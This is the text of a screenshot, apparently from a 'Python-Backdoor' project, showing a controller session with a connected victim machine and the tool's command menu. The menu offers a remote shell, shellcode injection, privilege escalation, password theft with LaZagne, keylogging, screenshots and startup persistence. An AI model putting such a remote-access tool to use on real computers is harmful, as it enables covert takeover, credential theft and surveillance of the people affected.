 nic@nic-virtual-machine: ~/Desktop/Python-Backdoor/src
[INFO]: Listening on port 3003
>> [INFO]: Connection 1 has been established: 192.168.59.1:13566 (xp4xbox)
i 1
[INFO]: Connected to 192.168.59.1:13566 (xp4xbox)
interact>> h
H Help
E Open remote shell
Y Open python interpreter
T Toggle disable process <process_name> [(fake_popup)]
J Inject shellcode
A Attempt to launch as admin using WinPwnage
V Find vulnerability(s) [(exploit-only)]
R Retrieve passwords [password] using LaZagne
K Keylogger <(start) (stop) (dump)>
D Download <(directory) (file)>
U Upload file
S Take screenshot
P Add to startup <(add) (rmv)>
I View information
L Lock computer
B Move connection to background
C Close connection
interact>>